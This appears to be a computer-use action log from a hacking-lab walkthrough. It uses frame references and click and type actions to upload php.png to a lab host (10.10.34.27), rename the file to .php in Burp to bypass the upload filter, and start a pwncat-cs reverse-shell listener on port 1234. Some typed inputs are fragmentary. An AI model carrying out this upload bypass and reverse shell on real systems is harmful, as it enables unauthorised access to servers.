
Browse to the gallery folder and choose php.png as the file to upload.
{"action": "left_click", "coordinate": [420, 339]}

{"action": "left_click", "coordinate": [560, 198]}

{"action": "left_click", "coordinate": [807, 381]}

{"action": "left_click", "coordinate": [322, 41]}

{"action": "left_click", "coordinate": [64, 202]}

{"action": "type", "text": "http://10.10.34.27"}

{"action": "left_click", "coordinate": [478, 345]}

{"action": "left_click", "coordinate": [33, 57]}

Save the php.png upload and edit its intercepted filename in Burp to a .php extension.
{"action": "left_click", "coordinate": [625, 411]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "hphp"}

{"action": "key", "text": "Backspace"}

Start pwncat-cs, view help and enter 'listen -m linux 1234' for a Linux listener.
{"action": "type", "text": "pwnca"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "help"}

{"action": "type", "text": "listen"}
